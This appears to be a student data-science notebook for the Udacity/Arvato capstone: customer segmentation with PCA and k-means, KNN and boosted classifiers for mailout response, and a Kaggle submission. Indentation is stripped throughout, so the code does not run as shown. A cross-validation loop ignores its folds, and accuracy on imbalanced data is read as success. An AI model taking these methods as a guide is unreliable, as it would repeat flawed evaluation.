#convert values to numeric, rogue/error values to nan with coerce
#https://stackoverflow.com/questions/36814100/pandas-to-numeric-for-multiple-columns
cols2 = customers2.columns
customers2[cols2] = customers2[cols2].apply(pd.to_numeric, errors='coerce')
#impute nulls with mean
customers2.fillna(customers2.mean(), inplace = True)
#no nulls exist for cust pop
(np.sum(customers2.isnull() == True)/customers2.shape[0])*100
#https://stackoverflow.com/questions/30673684/pandas-dataframe-first-x-columns
#split dataframes into iterations of 50 cols, from 357 cols, 7 new dfs
#concat later on axis 1 (azdias3 = pd.concat([az_1,az_2,az_3,az_4,az_5,az_6,az_7], axis = 1))
az_1 = azdias2.iloc[:, : 50].copy()
az_2 = azdias2.iloc[:, 50: 100].copy()
az_3 = azdias2.iloc[:, 100: 150].copy()
az_4 = azdias2.iloc[:, 150: 200].copy()
az_5 = azdias2.iloc[:, 200: 250].copy()
az_6 = azdias2.iloc[:, 250: 300].copy()
az_7 = azdias2.iloc[:, 300: 357].copy()
# +
#convert values to numeric, rogue/error values to nan with coerce############################
# -
cols = az_1.columns
az_1[cols] = az_1[cols].apply(pd.to_numeric, errors='coerce')
cols = az_2.columns
az_2[cols] = az_2[cols].apply(pd.to_numeric, errors='coerce')
cols = az_3.columns
az_3[cols] = az_3[cols].apply(pd.to_numeric, errors='coerce')
cols = az_4.columns
az_4[cols] = az_4[cols].apply(pd.to_numeric, errors='coerce')
cols = az_5.columns
az_5[cols] = az_5[cols].apply(pd.to_numeric, errors='coerce')
cols = az_6.columns
az_6[cols] = az_6[cols].apply(pd.to_numeric, errors='coerce')
cols = az_7.columns
az_7[cols] = az_7[cols].apply(pd.to_numeric, errors='coerce')
# +
#NOW IMPUTE WITH MEAN#######################################################################
# -
az_1.fillna(az_1.mean(), inplace = True)
az_2.fillna(az_2.mean(), inplace = True)
az_3.fillna(az_3.mean(), inplace = True)
az_4.fillna(az_4.mean(), inplace = True)
az_5.fillna(az_5.mean(), inplace = True)
az_6.fillna(az_6.mean(), inplace = True)
az_7.fillna(az_7.mean(), inplace = True)
#combine 7 back to 1 df######################################################################
azdias3 = pd.concat([az_1,az_2,az_3,az_4,az_5,az_6,az_7],axis = 1, ignore_index=False)
azdias3.head(5)
#validate no nulls exist in German gen pop df. confirmed...
(np.sum(azdias3.isnull() == True)/azdias3.shape[0])*100
#reduce each population to 30% for faster loading, final set, more manageable for modeling...
azdias4_f = azdias3.sample(frac =.3).copy()
customers3_F = customers2.sample(frac =.3).copy()
#export reduced azdias and customers for final
#current population sizes too big to work with
azdias4_f.to_csv('Udacity_AZDIAS_fin.csv', sep=';', index = False)
customers3_F.to_csv('Udacity_cust_fin.csv', sep=';', index = False)
pd.reset_option('^display.', silent=True)
# ## 4. Modeling
# ## Part 1: Customer Segmentation Report
#
# The main bulk of your analysis will come in this part of the project. Here, you should use unsupervised learning techniques to describe the relationship between the demographics of the company's existing customers and the general population of Germany. By the end of this part, you should be able to describe parts of the general population that are more likely to be part of the mail-order company's main customer base, and which parts of the general population are less so.
# +
#did some browsing on how to reduce number of features in clustering to a 'feasible' number. Will use Elbow with k-means
#to understand the right number of features to use and reduce properly
#https://www.datacamp.com/community/tutorials/k-means-clustering-python
#https://www.datacamp.com/community/tutorials/k-means-clustering-r
#https://stats.stackexchange.com/questions/285323/what-should-be-the-optimum-number-of-features-for-10-million-observations-for-km
#https://realpython.com/k-means-clustering-python/
#https://support.minitab.com/en-us/minitab/18/help-and-how-to/modeling-statistics/multivariate/how-to/cluster-k-means/interpret-the-results/key-results/
#https://towardsdatascience.com/the-easiest-way-to-interpret-clustering-result-8137e488a127
#https://towardsdatascience.com/understanding-k-means-clustering-in-machine-learning-6a6e67336aa1
#https://towardsdatascience.com/clustering-with-more-than-two-features-try-this-to-explain-your-findings-b053007d680a
# -
### load in the final data having 30% of original records
azdias_mod = pd.read_csv('Udacity_AZDIAS_fin.csv', sep=';')
customers_mod = pd.read_csv('Udacity_cust_fin.csv', sep=';')
azdias_mod.shape, customers_mod.shape
azdias_mod.head(3)
customers_mod.head(3)
#remove customer identifier from existing customer features and Germany population data
customers_feat = customers_mod.drop(columns='LNR',axis=1)
pop_feat = azdias_mod.drop(columns='LNR',axis=1)
# +
#https://scikit-plot.readthedocs.io/en/stable/decomposition.html
#https://towardsdatascience.com/principal-component-analysis-pca-with-scikit-learn-1e84a0c731b0
# target variance at 75%,
#scale data first
#looks like 91 components at 75%
#will reduce components to 91
X_pca = pop_feat.values
scaler = StandardScaler()
scaler.fit(X_pca)
X_pca_scaled = scaler.transform(X_pca)
pca = PCA(random_state=1)
pca.fit(X_pca_scaled)
skplt.decomposition.plot_pca_component_variance(pca,target_explained_variance=0.75)
plt.show()
# +
#Reviewed the 'DIAS Attributes - Values 2017.xlsx' spreadsheet in the data understanding section,
#going through each attribute and description, and keep 91 attributes that appear relevent/helpful to the mail order business
#Most of the 'KB' attributes are related to automobiles and not relevant to mail order. These also make up > 30% of the attributes.
#So no issues dropping most of them
cols_keep2 = ['ALTERSKATEGORIE_GROB', 'ALTER_HH', 'ANREDE_KZ','BALLRAUM','ANZ_HH_TITEL','CAMEO_DEUG_2015',
'CAMEO_INTL_2015','D19_BANKEN_DATUM','D19_BANKEN_OFFLINE_DATUM','D19_BIO_OEKO','D19_BILDUNG',
'D19_ENERGIE','D19_GARTEN', 'D19_GESAMT_OFFLINE_DATUM','D19_GESAMT_ONLINE_DATUM','D19_KONSUMTYP',
'D19_KOSMETIK','D19_LEBENSMITTEL','D19_NAHRUNGSERGAENZUNG','D19_TIERARTIKEL','D19_VERSAND_ANZ_12',
'D19_VERSAND_DATUM','D19_VERSAND_OFFLINE_DATUM','D19_VERSAND_ONLINE_DATUM','D19_VOLLSORTIMENT','EWDICHTE',
'FINANZTYP','EWDICHTE','FINANZ_MINIMALIST','FINANZ_SPARER','GEBAEUDETYP','GEBAEUDETYP_RASTER','GEBURTSJAHR',
'GREEN_AVANTGARDE','GFK_URLAUBERTYP', 'HEALTH_TYP','HH_EINKOMMEN_SCORE','INNENSTADT','KBA05_ALTER1',
'KBA05_ALTER2','KBA05_ALTER3', 'KBA05_ALTER4', 'KBA05_ANTG1','KBA05_ANTG2','KBA05_ANTG3','KBA05_ANTG4',
'KBA05_BAUMAX','KBA05_AUTOQUOT', 'KBA05_FRAU', 'KKK', 'KONSUMNAEHE','LP_FAMILIE_FEIN','LP_LEBENSPHASE_FEIN',
'LP_LEBENSPHASE_GROB', 'LP_STATUS_FEIN', 'LP_STATUS_GROB', 'MIN_GEBAEUDEJAHR', 'MOBI_REGIO','NATIONALITAET_KZ',
'ONLINE_AFFINITAET', 'ORTSGR_KLS9','PLZ8_ANTG1', 'PLZ8_ANTG2','PLZ8_ANTG3','PLZ8_ANTG4', 'PLZ8_BAUMAX',
'PLZ8_GBZ', 'PLZ8_HHZ', 'PRAEGENDE_JUGENDJAHRE','REGIOTYP','RELAT_AB','SEMIO_DOM','SEMIO_ERL','SEMIO_FAM',
'SEMIO_KAEM','SEMIO_KRIT','SEMIO_KULT','SEMIO_LUST','SEMIO_MAT', 'SEMIO_PFLICHT','SEMIO_RAT','SEMIO_REL',
'SEMIO_SOZ','SEMIO_TRADV','SEMIO_VERT','SHOPPER_TYP','SOHO_KZ','RETOURTYP_BK_S','TITEL_KZ','WOHNDAUER_2008',
'WOHNLAGE']
len(cols_keep2)
customers_feat2 = customers_feat[cols_keep2].copy()
pop_feat2 = pop_feat[cols_keep2].copy()
customers_feat2.shape, pop_feat2.shape
# +
#initiate K means, fit existing customers df, iterate up to K clusters.
#For K I randomly chose 15 to provide a good spread for the elbow graphs
#identify where 'elbow' occurs, IE, SSE lowers and starts really tapering off, this is the point of best trade off,
#indicating best number of 'k' values to use with K means model
#https://realpython.com/k-means-clustering-python/
new_c = customers_feat2.values
scaler = StandardScaler()
scaler.fit(new_c)
new_c_scaled2 = scaler.transform(new_c)
kmeans_kwargs = {"init": "random","n_init": 10,"max_iter": 300,"random_state": 42,}
# A list holds the SSE values for each k value
sse = []
for k in range(1, 15):
kmeans = KMeans(n_clusters=k, **kmeans_kwargs)
kmeans.fit(new_c_scaled2)
sse.append(kmeans.inertia_)
# +
#initiate K means, fit German population df, iterate up to K clusters.
#For K I randomly chose 15 to provide a good spread for the elbow graphs
#identify where 'elbow' occurs, IE, SSE lowers and starts really tapering off, this is the point of best trade off,
#indicating best number of 'k' values to use with K means model
#https://realpython.com/k-means-clustering-python/
new_g = pop_feat2.values
scaler = StandardScaler()
scaler.fit(new_g)
new_g_scaled2 = scaler.transform(new_g)
kmeans_kwargs = {"init": "random","n_init": 10,"max_iter": 300,"random_state": 42,}
# A list holds the SSE values for each k value
sse_pop = []
for k in range(1, 15):
kmeans = KMeans(n_clusters=k, **kmeans_kwargs)
#kmeans.fit(pop_feat)
kmeans.fit(new_g_scaled2)
sse_pop.append(kmeans.inertia_)
# -
#plot SSE Elbow: results show SSE has a very leveled tapering off after ~6 clusters ....this will be optimal
#https://stackoverflow.com/questions/332289/how-do-you-change-the-size-of-figures-drawn-with-matplotlib
#https://www.kite.com/python/answers/how-to-set-the-width-and-height-of-a-figure-in-matplotlib-in-python
#rcParams['figure.figsize'] = 5, 10
#width1 = 10
#height1 = 5
#width_height_1 = (width1, height1)
#plt.figure(figsize=width_height_1)
plt.style.use("fivethirtyeight")
plt.plot(range(1, 15), sse)
plt.xticks(range(1, 15))
plt.xlabel("Number of Clusters")
plt.ylabel("SSE")
plt.show()
# plot SSE Elbow: results show SSE really tapers off after 6-7 clusters ....this will be optimal
#https://stackoverflow.com/questions/332289/how-do-you-change-the-size-of-figures-drawn-with-matplotlib
#https://www.kite.com/python/answers/how-to-set-the-width-and-height-of-a-figure-in-matplotlib-in-python
#rcParams['figure.figsize'] = 5, 10
width1 = 10
height1 = 5
width_height_1 = (width1, height1)
plt.figure(figsize=width_height_1)
plt.style.use("fivethirtyeight")
plt.plot(range(1, 15), sse_pop)
plt.xticks(range(1, 15))
plt.xlabel("Number of Clusters")
plt.ylabel("SSE German Pop")
plt.show()
def km_pipe(X, clusters=6):
'''function to:
- pipeline using standardscaler to scale features, use pca for dimensionality reduction, and use kmeans for clustering
- fit pipeline with training data
- predict on test data
'''
kmeans_kwargs = {"init": "random","n_init": 10,"max_iter": 300,"random_state": 42, "n_clusters":clusters}
pipeline = Pipeline([
('scaler', StandardScaler()),
("pca", PCA(n_components=2, random_state=42)),
('km', KMeans(**kmeans_kwargs))
])
# fit training data and transform (fit+transform for standardscaler), then use km classifier
pipeline.fit_transform(X, y=None)
# predict on test data
y_pred = pipeline.predict(X)
return pipeline, y_pred
pipeline_cust, y_pred_cust = km_pipe(customers_feat2)
pipeline_gen_pop, y_pred_gen_pop = km_pipe(pop_feat2)
#combine german population df with kmeans cluster
azdias_mod["cluster_German_pop"] = y_pred_gen_pop
#https://stats.stackexchange.com/questions/213171/testing-whether-two-datasets-cluster-similarly
#https://www.researchgate.net/post/How-to-measure-the-similarity-between-two-cluster-results
#convert array to pandas series, normalize to give frequencies
y_pred_gen_pop_ser = pd.Series(y_pred_gen_pop)
y_pred_gen_pop_ser.value_counts(normalize=True)
#combine customer population df with kmeans cluster
customers_mod["cluster_existing_custs"] = y_pred_cust
#convert array to pandas series, normalize to give frequencies
y_pred_cust_ser = pd.Series(y_pred_cust)
y_pred_cust_ser.value_counts(normalize=True)
# +
#create 'percent of total' metrics using cluster labeled customer and German population data
#show percent of total for each cluster, will compare customer and German population sets side by side
germ_pop_cluster_ct = azdias_mod.groupby(["cluster_German_pop"],as_index=False).agg({"LNR" : "count"})
germ_pop_cluster_ct.rename(columns={'LNR': 'total_german', 'cluster_German_pop': 'Cluster'}, inplace=True)
germ_pop_cluster_pct = germ_pop_cluster_ct
germ_pop_cluster_pct['total_german'] = germ_pop_cluster_pct['total_german']/germ_pop_cluster_pct['total_german'].sum()
germ_pop_cluster_pct.rename(columns={'total_german': 'perc_tot_german'}, inplace=True)
cust_cluster_ct = customers_mod.groupby(["cluster_existing_custs"],as_index=False).agg({"LNR" : "count"})
cust_cluster_ct.rename(columns={'LNR': 'total_exist_custs', 'cluster_existing_custs': 'Cluster'}, inplace=True)
cust_cluster_pct = cust_cluster_ct
cust_cluster_pct['total_exist_custs'] = cust_cluster_pct['total_exist_custs']/cust_cluster_ct['total_exist_custs'].sum()
cust_cluster_pct.rename(columns={'total_exist_custs': 'perc_tot_exist_custs'}, inplace=True)
# +
#clusters 0,1,2,5 show a greater proportion of existing customers clustered together than the German population
#This indicates customers within these clusters contain attributes/features that best represent the customer base for the
#mail order company.
#next we will look at the features for customers within these clusters
cluster_perc_diffs = pd.merge(germ_pop_cluster_pct, cust_cluster_pct, on="Cluster")
cluster_perc_diffs
# -
#plot count of total features from customer group
#cluster 1 has a higher proportion of customers than other clusters
customers_mod.cluster_existing_custs.value_counts().plot.bar(),customers_mod.shape
# +
#rename values in clustered customer data, will examine clusters in further detail
customers_mod['mailorder_12mo_actvt'] = np.select(
[
customers_mod['D19_VERSAND_ANZ_12'] == 0,
customers_mod['D19_VERSAND_ANZ_12'] == 1,
customers_mod['D19_VERSAND_ANZ_12'] == 2,
customers_mod['D19_VERSAND_ANZ_12'] == 3,
customers_mod['D19_VERSAND_ANZ_12'] == 4,
customers_mod['D19_VERSAND_ANZ_12'] == 5,
customers_mod['D19_VERSAND_ANZ_12'] == 6,
],
[
'no transactions known',
'very low activity',
'low activity',
'slightly increased activity',
'increased activity',
'high activity',
'very high activity',
],
default='no transactions known'
)
########################################################
customers_mod['Age'] = np.select(
[
customers_mod['ALTERSKATEGORIE_GROB'] == 0,
customers_mod['ALTERSKATEGORIE_GROB'] == -1,
customers_mod['ALTERSKATEGORIE_GROB'] == 1,
customers_mod['ALTERSKATEGORIE_GROB'] == 2,
customers_mod['ALTERSKATEGORIE_GROB'] == 3,
customers_mod['ALTERSKATEGORIE_GROB'] == 4,
customers_mod['ALTERSKATEGORIE_GROB'] == 9,
],
[
'unknown age',
'unknown age',
'< 30 years',
'30 - 45 years',
'46 - 60 years',
'> 60 years',
'uniformly distributed',
],
default='unknown age'
)
#########################################################
customers_mod['Gender'] = np.select(
[
customers_mod['ANREDE_KZ'] == 0,
customers_mod['ANREDE_KZ'] == -1,
customers_mod['ANREDE_KZ'] == 1,
customers_mod['ANREDE_KZ'] == 2,
],
[
'unknown',
'unknown',
'male',
'female',
],
default='Unknown'
)
#######################################################
customers_mod['HH_Net_Income'] = np.select(
[
customers_mod['HH_EINKOMMEN_SCORE'] == 0,
customers_mod['HH_EINKOMMEN_SCORE'] == -1,
customers_mod['HH_EINKOMMEN_SCORE'] == 1,
customers_mod['HH_EINKOMMEN_SCORE'] == 2,
customers_mod['HH_EINKOMMEN_SCORE'] == 3,
customers_mod['HH_EINKOMMEN_SCORE'] == 4,
customers_mod['HH_EINKOMMEN_SCORE'] == 5,
customers_mod['HH_EINKOMMEN_SCORE'] == 6,
],
[
'unknown',
'unknown',
'highest income',
'very high income',
'high income',
'average income',
'lower income',
'very low income',
],
default='Unknown'
)
# -
customers_mod_2 = customers_mod[['cluster_existing_custs','LNR','mailorder_12mo_actvt','Age','Gender','HH_Net_Income']] \
[customers_mod.mailorder_12mo_actvt.isin(['high activity', 'very high activity','increased activity',
'slightly increased activity'])]
#looks like clusters 3 and 5 have have the most accounts with high activity. These will be analyzed further
#we will take clusters 3 and 5 to identify attributes most important for mail order/new onboard customers
clust_chk_1 = customers_mod_2.groupby(['cluster_existing_custs','mailorder_12mo_actvt'],as_index = False).agg({'LNR':'count'})
clust_chk_1.rename(columns={"LNR": "Existing_Cust_count"}, inplace = True)
clust_chk_1.sort_values(by = 'Existing_Cust_count',ascending = False)
#pull only clusters 3 and 5
customers_mod_3 = customers_mod[['cluster_existing_custs','LNR','mailorder_12mo_actvt','Age','Gender','HH_Net_Income']] \
[customers_mod.cluster_existing_custs.isin(['3','5'])].copy()
# +
#clusters 3 and 5 represent the current customer demographic well!! Older high income males
#These clusters have the demographics we should target. Not only the age, gender, and income level, but
#91 other attributes that could be used!!
#for simplicity we will predict on males > 60 years of age and 45-60, having very high, high, and increased
#mail order activity, last 12 months
print('Age stats, clusters 3 and 5: ', customers_mod_3.Age.describe(),'\n','\n', '\n',
'Gender stats, clusters 3 and 5: ', customers_mod_3.Gender.describe(),'\n','\n', '\n',
'HH Income stats, clusters 3 and 5: ', customers_mod_3.HH_Net_Income.describe())
# -
# ## Part 2: Supervised Learning Model
#
# Now that you've found which parts of the population are more likely to be customers of the mail-order company, it's time to build a prediction model. Each of the rows in the "MAILOUT" data files represents an individual that was targeted for a mailout campaign. Ideally, we should be able to use the demographic information from each individual to decide whether or not it will be worth it to include that person in the campaign.
#
# The "MAILOUT" data has been split into two approximately equal parts, each with almost 43 000 data rows. In this part, you can verify your model with the "TRAIN" partition, which includes a column, "RESPONSE", that states whether or not a person became a customer of the company following the campaign. In the next part, you'll need to create predictions on the "TEST" partition, where the "RESPONSE" column has been withheld.
mailout_train = pd.read_csv('../../data/Term2/capstone/arvato_data/Udacity_MAILOUT_052018_TRAIN.csv', sep=';', dtype = 'str')
#see how many response/successful customer onboarding instances occured from mailout train set
#small customer onboarding rate
mailout_train.RESPONSE.value_counts()
mailout_train.shape
mailout_train.head(3)
mailout_train.LNR.nunique()
mailout_train2 = mailout_train.copy()
#replace -1 with NANs to not lose value, will impute with mean later
#https://stackoverflow.com/questions/29247712/how-to-replace-a-value-in-pandas-with-nan
mailout_train2.replace('-1', np.NaN, inplace = True)
#convert all column values from string to numeric
#https://stackoverflow.com/questions/36814100/pandas-to-numeric-for-multiple-columns
pd.options.mode.chained_assignment = None # default='warn'
cols = mailout_train2.columns
mailout_train2[cols] = mailout_train2[cols].apply(pd.to_numeric, errors='coerce')
#impute nulls with mean
mailout_train2.fillna(mailout_train2.mean(), inplace = True)
#some nulls still exist, look at these columns
pd.set_option('display.max_rows', None)
pd.set_option('display.max_colwidth', 90)
(np.sum(mailout_train2.isnull() == True)/mailout_train2.shape[0])*100
# +
# going back to the original metadata spreadsheets imported in earlier:
#appears 2 columns not found, 2 have definitions listed below
#I don't believe removing these 4 columns will have a large impact, so these columns will be
#removed
#CAMEO_DEU_2015: CAMEO_4.0: specific group
#fOST_WEST_KZ: lag indicating the former GDR/FRG
#D19_LETZTER_KAUF_BRANCHE: not in excel metadata
#EINGEFUEGT_AM: not in original excel metadata
pd.reset_option('^display.', silent=True)
mailout_train[['EINGEFUEGT_AM','D19_LETZTER_KAUF_BRANCHE','CAMEO_DEU_2015','OST_WEST_KZ']].tail(10)
# +
#columns to drop (Many features)
cols_drop = ['CAMEO_DEU_2015','D19_LETZTER_KAUF_BRANCHE','EINGEFUEGT_AM','EINGEZOGENAM_HH_JAHR','OST_WEST_KZ',
'ALTER_KIND1','ALTER_KIND2','ALTER_KIND3','ALTER_KIND4']
mailout_train3 = mailout_train2.copy()
mailout_train3.drop(cols_drop, axis = 1, inplace = True)
##########################################################################################################
#columns to keep (scaled down, fix overfitting)???
#cols_keep3 = ['ALTERSKATEGORIE_GROB', 'D19_VERSAND_ANZ_12', 'ANZ_HH_TITEL', 'ANREDE_KZ', 'HH_EINKOMMEN_SCORE',
# 'CJT_GESAMTTYP', 'REGIOTYP', 'EWDICHTE','FINANZTYP','LNR','RESPONSE']
#mailout_train3 = mailout_train2[cols_keep3].copy()
# -
mailout_train3.shape
#Response column indicates customers successfully onboarded. Remove that column for x, input set
#y value set as response for each column, as response is output
X= mailout_train3.drop(columns=['LNR', 'RESPONSE'],axis=1).values
y = mailout_train3.RESPONSE.values
X_train, X_val, y_train, y_val = train_test_split(X, y, test_size=0.3, random_state=0)
#ML Pipeline. KNN after reviewing scikit cheat sheet:
#https://scikit-learn.org/stable/tutorial/machine_learning_map/index.html
def knn(X_train, X_test, y_train, y_val):
'''function to:
- pipeline scale with standard scaler, classify with knn
- fit pipeline with training data
- predict on test data
'''
pipeline = Pipeline([
('scaler', StandardScaler()),
('clf', KNeighborsClassifier(n_neighbors = 5))
])
# fit/train transformers and classifier
pipeline.fit(X_train, y_train)
# predict on test data
y_pred = pipeline.predict(X_val)
pipeline_knn = pipeline
y_pred_knn = y_pred
return pipeline_knn, y_pred_knn
#train pipeline 2
pipeline_knn, y_pred_knn = knn(X_train, X_val, y_train, y_val)
#confusion matrix, KNN, check accuracy of classifications made
#looks like overwealmingly there are True Positives and a small number of false negatives.
confusion_matrix(y_val,y_pred_knn)
test_test = pd.Series(y_val)
test_test.value_counts(normalize=True)
test_pred = pd.Series(y_pred_knn)
test_pred.value_counts(normalize=True)
print(classification_report(y_val,y_pred_knn))
#show parameters used knn
pipeline_knn.get_params()
#accuracy and auc_roc score on KNN
accuracy_score(y_val,y_pred_knn), roc_auc_score(y_val, y_pred_knn)
#https://machinelearningmastery.com/overfitting-machine-learning-models/
#knn learning curve to identify overfitting/underfitting/good fit
# define lists to collect scores
train_scores, val_scores = list(), list()
# define the tree depths to evaluate
values = [i for i in range(1, 15)]
# evaluate a decision tree for each depth
for i in values:
# configure the model
model = KNeighborsClassifier(n_neighbors=i)
# fit model on the training dataset
model.fit(X_train, y_train)
# evaluate on the train dataset
train_yhat = model.predict(X_train)
train_acc = accuracy_score(y_train, train_yhat)
train_scores.append(train_acc)
# evaluate on the validation dataset
val_yhat = model.predict(X_val)
val_acc = accuracy_score(y_val, val_yhat)
val_scores.append(val_acc)
# summarize progress
print('>%d, train: %.3f, test: %.3f' % (i, train_acc, val_acc))
# plot of train and test scores vs number of neighbors
plt.plot(values, train_scores, '-o', label='Train')
plt.plot(values, val_scores, '-o', label='Validation')
plt.legend()
plt.show()
#https://thedatascientist.com/learning-curves-scikit-learn/
#X, y = load_digits(return_X_y=True)
estimator = SVC(gamma=0.001)
train_sizes, train_scores, test_scores, fit_times, _ = learning_curve(estimator, X, y, cv=30,return_times=True)
plt.plot(train_sizes,np.mean(train_scores,axis=1))
#https://vitalflux.com/learning-curves-explained-python-sklearn-example/
# Create a pipeline; This will be passed as an estimator to learning curve method
#
pipeline = make_pipeline(StandardScaler(),
KNeighborsClassifier(n_neighbors=5))
#
# Use learning curve to get training and test scores along with train sizes
#
train_sizes, train_scores, test_scores = learning_curve(estimator=pipeline, X=X_train, y=y_train,
cv=10, train_sizes=np.linspace(0.1, 1.0, 10),
n_jobs=1)
#
# Calculate training and test mean and std
#
train_mean = np.mean(train_scores, axis=1)
train_std = np.std(train_scores, axis=1)
test_mean = np.mean(test_scores, axis=1)
test_std = np.std(test_scores, axis=1)
#
# Plot the learning curve
#
plt.plot(train_sizes, train_mean, color='blue', marker='o', markersize=5, label='Training Accuracy')
plt.fill_between(train_sizes, train_mean + train_std, train_mean - train_std, alpha=0.15, color='blue')
plt.plot(train_sizes, test_mean, color='green', marker='+', markersize=5, linestyle='--', label='Validation Accuracy')
plt.fill_between(train_sizes, test_mean + test_std, test_mean - test_std, alpha=0.15, color='green')
plt.title('Learning Curve')
plt.xlabel('Training Data Size')
plt.ylabel('Model accuracy')
plt.grid()
plt.legend(loc='lower right')
plt.show()
#parameters for gridsearch + model fitting; then print best parameters from analysis
#https://medium.com/@erikgreenj/k-neighbors-classifier-with-gridsearchcv-basics-3c445ddeb657
#new params: {'clf__metric': 'euclidean', 'clf__n_neighbors': 5, 'clf__weights': 'uniform'} 0.987663352509
#looks like all that changed was metric 'minkowski' to 'euclidean'
parameters = {
'clf__n_neighbors' : [3,5,11,19],
'clf__weights' : ['uniform','distance'],
'clf__metric' : ['euclidean','manhattan']
}
cv = GridSearchCV(pipeline_knn, param_grid=parameters, verbose=3)
cv.fit(X_train, y_train)
y_pred = cv.predict(X_val)
print(cv.best_params_, cv.best_score_)
# +
#### REFLECTION: Checking training again with multiple models!!!!!!!!!!!!!!!!!!!!!!!!!!!
# -
def model_trainer(model, X_train, y_train, X_val, y_val):
'''This function customization of the fit method.
Args:
model: instantiated model from the list of the classifiers
X_train: training data
y_train: training labels
X_test: validation data
y_test: validation labels
returns: ROC-AUC score, training time
'''
t = time.time()
model = model.fit(X_train, y_train)
y_pred = model.predict_proba(X_val)[:,1]
roc_score = roc_auc_score(y_val, y_pred)
#acc_score = accuracy_score(y_test,y_pred)
train_time = time.time() - t
return roc_score, train_time #acc_score
#list of classifiers to check AUC_ROC score
classifiers = [
("Nearest Neighbors", KNeighborsClassifier(3)),
("Decision Tree", DecisionTreeClassifier(random_state=42)),
("Random Forest", RandomForestClassifier(random_state=42)),
("AdaBoost", AdaBoostClassifier(random_state=42)),
("GradientBoostingClassifier", GradientBoostingClassifier(random_state=42))
]
#function to run multiple classifiers and compare auc_roc
def run_multiple(classifiers, X_train, y_train, X_val, y_val):
result={
'classifier':[],
'ROC_AUC score':[],
'train_time':[]
}
for name, classifier in classifiers:
score, t = model_trainer(classifier, X_train, y_train, X_val, y_val)
result['classifier'].append(name)
result['ROC_AUC score'].append(score)
result['train_time'].append(t)
results_df = pd.DataFrame.from_dict(result, orient='index').transpose()
return results_df
run_multiple(classifiers, X_train, y_train, X_val, y_val)
# +
#https://www.askpython.com/python/examples/k-fold-cross-validation
k = 5
kf = KFold(n_splits=k, random_state=None)
model = GradientBoostingClassifier(random_state=42)
acc_score = []
for train_index , test_index in kf.split(X):
#X_train , X_test = X.iloc[train_index,:],X.iloc[test_index,:]
#y_train , y_test = y[train_index] , y[test_index]
model.fit(X_train,y_train)
pred_values = model.predict(X_val)
acc = accuracy_score(pred_values , y_val)
acc_score.append(acc)
avg_acc_score = sum(acc_score)/k
print('accuracy of each fold - {}'.format(acc_score))
print('Avg accuracy : {}'.format(avg_acc_score))
# -
# ## Part 3: Kaggle Competition
#
# Now that you've created a model to predict which individuals are most likely to respond to a mailout campaign, it's time to test that model in competition through Kaggle. If you click on the link [here](http://www.kaggle.com/t/21e6d45d4c574c7fa2d868f0e8c83140), you'll be taken to the competition page where, if you have a Kaggle account, you can enter.
#
# Your entry to the competition should be a CSV file with two columns. The first column should be a copy of "LNR", which acts as an ID number for each individual in the "TEST" partition. The second column, "RESPONSE", should be some measure of how likely each individual became a customer – this might not be a straightforward probability. As you should have found in Part 2, there is a large output class imbalance, where most individuals did not respond to the mailout. Thus, predicting individual classes and using accuracy does not seem to be an appropriate performance evaluation method. Instead, the competition will be using AUC to evaluate performance. The exact values of the "RESPONSE" column do not matter as much: only that the higher values try to capture as many of the actual customers as possible, early in the ROC curve sweep.
mailout_test = pd.read_csv('../../data/Term2/capstone/arvato_data/Udacity_MAILOUT_052018_TEST.csv', sep=';', dtype = 'str')
#see how many response/successful customer onboarding instances occured from mailout train set
#small customer onboarding rate
mailout_test.head(3)
mailout_test.shape
mailout_test.LNR.nunique()
mailout_test2 = mailout_test.copy()
#replace -1 with NANs to not lose value, will impute with mean later
#https://stackoverflow.com/questions/29247712/how-to-replace-a-value-in-pandas-with-nan
mailout_test2.replace('-1', np.NaN, inplace = True)
#convert all column values from string to numeric
#https://stackoverflow.com/questions/36814100/pandas-to-numeric-for-multiple-columns
pd.options.mode.chained_assignment = None # default='warn'
cols = mailout_test2.columns
mailout_test2[cols] = mailout_test2[cols].apply(pd.to_numeric, errors='coerce')
#impute nulls with mean
mailout_test2.fillna(mailout_test2.mean(), inplace = True)
#some nulls still exist, look at these columns
pd.set_option('display.max_rows', None)
pd.set_option('display.max_colwidth', 90)
(np.sum(mailout_test2.isnull() == True)/mailout_test2.shape[0])*100
# +
#columns to drop
cols_drop = ['CAMEO_DEU_2015','D19_LETZTER_KAUF_BRANCHE','EINGEFUEGT_AM','EINGEZOGENAM_HH_JAHR','OST_WEST_KZ',
'ALTER_KIND1','ALTER_KIND2','ALTER_KIND3','ALTER_KIND4']
mailout_test3 = mailout_test2.copy()
mailout_test3.drop(cols_drop, axis = 1, inplace = True)
#columns to keep (scaled down, fix overfitting)???
#cols_keep3 = ['ALTERSKATEGORIE_GROB', 'D19_VERSAND_ANZ_12', 'ANZ_HH_TITEL', 'ANREDE_KZ', 'HH_EINKOMMEN_SCORE',
# 'CJT_GESAMTTYP', 'REGIOTYP', 'EWDICHTE','FINANZTYP','LNR']
#mailout_test3 = mailout_test2[cols_keep3].copy()
# -
mailout_test3.shape
#df with only LNR/Account to join back later to identify LNR/Acct after prediction
LNR_test = mailout_test.LNR
#predict on mailout_test cleansed data (IE, mailout_test becomes input testing X, IE- X_test).
#original 'seen' data, X_train, y_train is prior train set..fit model with this, predict on X_test
X_test_new= mailout_test3.drop(columns=['LNR'],axis=1).values
#updated ML Pipeline. KNN after reviewing scikit cheat sheet:
##optimal params: {'clf__metric': 'euclidean', 'clf__n_neighbors': 5, 'clf__weights': 'uniform'} 0.987663352509
def knn_new(X_train, X_test, y_train, y_test):
'''function to:
- pipeline scale with standard scaler, classify with knn
- fit pipeline with training data
- predict on test data
'''
pipeline = Pipeline([
('scaler', StandardScaler()),
('clf', KNeighborsClassifier(n_neighbors = 5, metric = 'euclidean', weights = 'uniform'))
])
# fit training data with transformers and classifier
pipeline.fit(X_train, y_train)
# predict on test data
y_pred = pipeline.predict(X_test)
pipeline_knn = pipeline
y_pred_knn = y_pred
return pipeline_knn, y_pred_knn
pipeline_knn, y_pred_knn = knn_new(X_train, X_test_new, y_train, y_val)
#https://www.geeksforgeeks.org/create-a-dataframe-from-a-numpy-array-and-specify-the-index-column-and-column-headers/
array = y_pred_knn
index_values = LNR_test
# creating a list of column names
column_values = ['RESPONSE']
# creating the dataframe
df_pred_fin = pd.DataFrame(data = array, index = index_values, columns = column_values)
#change index to column
df_pred_fin.reset_index(level=0, inplace=True)
df_pred_fin.head()
df_pred_fin.RESPONSE.value_counts()
df_pred_fin.to_csv('df_final_pred_kaggle.csv', sep=';', index = False)
| Arvato Project Workbook.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
